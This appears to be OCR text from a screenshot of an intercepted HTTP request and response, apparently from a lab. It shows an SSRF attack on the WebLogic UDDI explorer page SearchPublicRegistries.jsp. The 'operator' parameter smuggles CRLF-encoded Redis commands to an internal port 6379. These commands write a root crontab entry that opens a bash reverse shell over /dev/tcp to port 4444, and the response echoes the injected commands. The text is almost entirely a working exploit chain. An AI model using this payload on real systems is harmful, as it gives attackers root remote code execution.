 Send
Cancel
<
>
Target: http://
?
Request
Raw
Params
Headers
Hex
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 422
9 Origin: http:// .8:7001
10 Connection: close
11 Referer:
http://192.168.191.8:7001/uddiexplorer/SearchPublicRegistries.j
sp
12 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.
ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servi
ces.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
13 Upgrade-Insecure-Requests: 1
14
15 operator=
http:// :6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5C
n%5Cn%2A%20%2A%20%2A%20%2A%20%2A%20root%20bash%20%2Di%20%3E%26%
20%2Fdev%2Ftcp%2F192%2E168%2E191%2E3%2F4444%200%3E%261%5Cn%5Cn%
5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20se
t%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa%0A%0A%0D%0A&
rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&
selfor=Business+location&btnSubmit=Search
Response
Raw
Headers
Hex
HTML
Render
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172 .2:6379/test
391
392 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/ .3/4444 0&gt;&amp;1\n\n\n\n&quot;
393 config set dir /etc/
394 config set dbfilename crontab
395 save
396
397 aaa which did not have a valid SOAP content-type: null.
398 </table>
399 </td>
400 </tr>
401 </table>
402 <script language="javascript">
403
404 function openWin(name, URL)
405 {
406 var new_window = window.open(URL,name);
407 }
408
409 </script>
410
411
412
413
414 <TABLE border="0" width="95%">
415 <tr><td>&nbsp; </td></tr>
416 <tr>
417 <td colspan='2' ><span class='copyright'><a href="
http://www.oracle.com/html/copyright.html">Copyright</a>
418 (c) 2002, 2010, Oracle and/or its affiliates. All rights reserved. </
span> </td>
419 </tr>
420 </table>